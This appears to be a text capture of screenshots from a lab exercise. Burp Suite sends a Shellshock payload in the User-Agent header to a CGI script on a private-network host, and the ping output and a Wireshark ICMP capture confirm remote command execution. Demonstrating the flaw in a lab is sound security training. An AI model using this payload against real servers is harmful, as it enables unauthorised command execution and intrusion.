 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 14:04:23 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 10.7.7.4 (10.7.7.4): 56 data bytes
64 bytes from 10.7.7.4: seq=0 ttl=64 time=0.308 ms
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp Expression... +
No. Time Source Destination Protocol Length Info
28 25.827036190 10.7.7.5 10.7.7.4 ICMP 98 Echo (ping) request id=0x6a04,
29 25.827059669 10.7.7.4 10.7.7.5 ICMP 98 Echo (ping) reply id=0x6a04,